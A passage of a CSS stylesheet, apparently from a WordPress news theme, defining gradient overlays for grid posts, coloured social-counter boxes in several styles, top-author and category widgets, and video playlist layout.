filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #c40f79;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #0016be;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #023c8c;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #00ac81;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #007808;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
background: linear-gradient(20deg, #007808 0%, #fff940 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-7.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td_block_social_counter {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 11px;
color: #ffffff;
margin-bottom: 20px !important;
padding-top: 20px;
}
.td_block_social_counter .td-sp {
position: relative;
}
.td_block_social_counter .td-sp:after {
content: '';
width: 1px;
height: 16px;
background-color: rgba(255, 255, 255, 0.1);
position: absolute;
right: -1px;
top: 8px;
}
.td-social-list {
*zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
display: table;
content: "";
line-height: 0;
}
.td-social-list:after {
clear: both;
}
.td-social-list .td_social_type:last-child {
margin-bottom: 0;
}
.td_social_type {
margin-bottom: 10px;
-webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
background-color: #222;
}
.td_social_type .td_social_info {
padding: 0 0 0 9px;
position: relative;
top: -12px;
}
.td_social_type .td_social_info_name { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_social_type .td_social_info_name {
display: none;
}
}
.td_social_type .td-social-box {
height: 32px;
position: relative;
overflow: hidden;
border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
display: inline-block;
}
.td_social_type .td_social_number {
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding-left: 9px;
}
.td_social_type .td_social_button {
float: right;
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding: 0 14px;
margin-top: 8px;
top: 9px;
height: 16px;
line-height: 15px;
text-transform: uppercase;
}
.td_social_type .td_social_button a {
color: #fff;
}
.td_social_type .td_social_button a:after {
content: "";
display: block;
height: 32px;
position: absolute;
right: 0;
top: 0;
width: 100%;
}
.td_social_type .td_social_button a:hover {
color: inherit;
text-decoration: none !important;
}
.td_social_type a {
color: #fff;
}
.td_social_facebook .td-social-box {
background-color: #516eab;
}
.td_social_rss .td-social-box {
background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
background-color: #ff5419;
}
.td_social_twitter .td-social-box {
background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
background-color: #006599;
}
.td_social_youtube .td-social-box {
background-color: #e14e42;
}
.td_social_instagram .td-social-box {
background-color: #417096;
}
.td_social_pinterest .td-social-box {
background-color: #ca212a;
}
.td_social_tiktok .td-social-box {
background-color: #009191;
}
.td_social_twitch .td-social-box {
background-color: #9147FF;
}
.td_social_steam .td-social-box {
background-color: #c7d5e0;
}
.no_border_top {
border-top: 0;
} .td-social-boxed .td_social_type {
text-align: center;
width: 33.3333%;
margin: 0;
float: left;
}
.td-social-boxed .td_social_type .td-social-box {
height: 90px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_type .td-social-box {
height: 70px;
}
}
.td-social-boxed .td_social_type span {
display: block;
width: 100%;
padding: 0;
}
.td-social-boxed .td-social-list {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-social-list {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.td-social-boxed .td-social-list {
padding: 0 10px 0 10px;
}
}
.td-social-boxed .td-sp {
margin-top: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-sp {
margin-top: 4px;
margin-bottom: 4px;
}
}
.td-social-boxed .td-sp::after {
display: none;
}
.td-social-boxed .td_social_info {
font-size: 15px;
top: 0;
margin-top: -2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info {
font-size: 13px;
top: -12px;
}
}
.td-social-boxed .td_social_info_name {
font-size: 11px;
font-weight: normal; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info_name {
top: -17px;
font-size: 10px;
}
}
.td-social-boxed .td_social_button {
opacity: 0;
position: absolute;
height: 100%;
margin-top: 0;
top: 0;
}
.td-social-boxed .td_social_button a:after {
width: 100%;
height: 100%;
} .td-social-colored .td_social_facebook .td-sp {
background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
background-color: #ca212a;
}
.td-social-colored .td_social_tiktok .td-sp {
background-color: #009191;
}
.td-social-colored .td_social_twitch .td-sp {
background-color: #9147FF;
}
.td-social-colored .td_social_steam .td-sp {
background-color: #1b2838;
} .td-social-font-icons .td-sp {
background: none;
font-family: 'newsmag', sans-serif;
font-size: 14px;
text-align: center;
font-weight: normal;
}
.td-social-font-icons .td-sp:before {
position: absolute;
top: 0;
left: 0;
right: 0;
line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
content: '\e818';
color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
content: '\e828';
color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
content: '\e82b';
color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
content: '\e831';
color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
content: '\e832';
color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
content: '\e836';
color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
content: '\e81d';
color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
content: '\e825';
color: #ca212a;
}
.td-social-font-icons .td_social_tiktok .td-sp:before {
content: '\e90c';
color: #009191;
}
.td-social-font-icons .td_social_twitch .td-sp:before {
content: '\e909';
color: #9147FF;
}
.td-social-font-icons .td_social_steam .td-sp:before {
content: '\e82e';
font-size: 17px;
}
.td-social-style1 .td_social_type .td-social-box {
background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style1 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style1 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style1 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style2 {
color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style2 .td_social_type a {
color: #000;
}
.td-social-style2 .td_social_type:hover {
color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style2 .td-sp:after {
top: 7px;
}
.td-social-style2 .td-sp:before {
line-height: 28px;
}
.td-social-style2 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style2 .td_social_button {
border-color: #ededed;
}
.td-social-style3 {
color: #000;
}
.td-social-style3 .td_social_type a {
color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 13px;
padding: 0;
border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style3 .td_social_type:hover {
color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style3 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style3 .td-sp {
width: 40px;
height: 40px;
border-radius: 40px;
margin-right: 5px;
}
.td-social-style3 .td-sp:after {
top: 7px;
}
.td-social-style3 .td-sp:after {
display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style3 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style3 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style3 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style4 {
color: #000;
}
.td-social-style4 .td_social_type a {
color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 12px;
padding: 0;
border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style4 .td_social_type:hover {
color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style4 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style4 .td-sp {
width: 40px;
height: 40px;
margin-right: 5px;
border-radius: 3px;
}
.td-social-style4 .td-sp:after {
top: 7px;
}
.td-social-style4 .td-sp:after {
display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style4 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style4 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style4 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style5 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style5 {
margin-bottom: 16px !important;
}
}
.td-social-style5 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style5 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style5 .td_social_type .td-social-box {
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style6 {
margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
border-radius: 0;
}
.td-social-style7 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style7 {
margin-bottom: 16px !important;
}
}
.td-social-style7 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style7 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style7 .td_social_type .td-social-box {
background-color: #222;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style7 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style7 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style7 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style8 {
color: #000;
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style8 {
margin-bottom: 16px !important;
}
}
.td-social-style8 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style8 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style8 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style8 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style8 .td_social_type a {
color: #000;
}
.td-social-style8 .td_social_type:hover {
color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style8 .td-sp {
font-size: 26px;
margin-top: 9px;
margin-bottom: -3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp {
font-size: 21px;
margin-top: 5px;
margin-bottom: 2px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td-sp {
font-size: 28px;
}
}
.td-social-style8 .td-sp:after {
top: 7px;
}
.td-social-style8 .td-sp-twitter {
font-size: 22px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp-twitter {
font-size: 18px;
}
}
.td-social-style8 .td-sp-steam.td-sp::before {
font-size: 25px;
}
.td-social-style8 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style8 .td_social_button {
border-color: #ededed;
}
.td-social-style9 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 {
margin-bottom: 10px !important;
}
}
.td-social-style9 .td_social_type {
width: 25%;
}
.td-social-style9 .td_social_type a {
color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style9 .td_social_type:hover {
color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style9 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style9 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
border-radius: 64px;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td-sp {
width: 48px;
height: 48px;
border-radius: 48px;
}
}
.td-social-style9 .td-sp:after {
display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style9 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style9 .td_social_twitter .td-sp {
background-position: -6px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitter .td-sp {
background-position: -14px -427px;
}
}
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style9 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style9 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style9 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style9 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style9 .td-social-list {
padding: 0 12px;
}
.td-social-style10 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 {
margin-bottom: 10px !important;
}
}
.td-social-style10 .td_social_type {
width: 25%;
}
.td-social-style10 .td_social_type a {
color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style10 .td_social_type:hover {
color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style10 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style10 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
margin: 0;
border-radius: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td-sp {
width: 48px;
height: 48px;
}
}
.td-social-style10 .td-sp:after {
display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style10 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style10 .td_social_twitter .td-sp {
background-position: -4px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitter .td-sp {
background-position: -12px -427px;
}
}
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style10 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style10 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style10 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style10 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style10 .td-social-list {
padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
-webkit-margin-before: 0px !important;
-webkit-margin-after: 0px !important;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
}
.td_top_authors {
margin-bottom: 10px;
}
.td_top_authors img {
position: absolute;
max-width: 70px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors img {
max-width: 55px;
}
}
.td_top_authors .item-details {
margin-left: 85px;
position: relative;
height: 70px;
top: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .item-details {
height: 55px;
margin-left: 70px;
}
}
.td_top_authors .item-details span {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px;
border-radius: 3px;
color: #ffffff;
font-size: 9px;
font-style: normal;
font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
background-color: #4db2ec;
opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
min-height: 70px;
padding-top: 10px;
padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
background-color: #fafafa;
cursor: pointer;
}
.td_top_authors .block-title {
margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
color: #999; }
.td_top_authors .td-authors-url a {
color: #999999;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .td-authors-url {
display: none;
}
}
.td_top_authors .td-authors-name a {
padding-bottom: 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
color: #222222;
line-height: 18px;
font-weight: 600;
display: inline-block;
}
.td_top_authors .td-author-post-count {
background-color: #222222;
}
.td_top_authors .td-author-comments-count {
background-color: #444444;
} .td_block_popular_categories ul {
list-style: none;
margin: 0px;
}
.td_block_popular_categories a {
font-size: 13px;
line-height: 21px;
color: #222222;
}
.td_block_popular_categories a:hover {
color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
float: right;
position: relative;
top: 1px;
} .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_title {
position: relative;
z-index: 1;
background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 15px;
color: #ffffff;
margin-left: 17px;
margin-right: 17px;
vertical-align: middle;
line-height: 24px;
padding: 10px 0px 10px 0px; }
@media (max-width: 767px) {
.td_video_playlist_title .td_video_title_text {
text-align: center;
}
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0;
}
.post .td_block_video_playlist {
margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
width: 676px; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_wrapper_player {
height: 405px;
width: 100%;
}
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 304px;
right: 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 767px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 388px;
width: 100%; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 294px;
width: 100%;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 350px;
}
}
@media (max-width: 360px) {
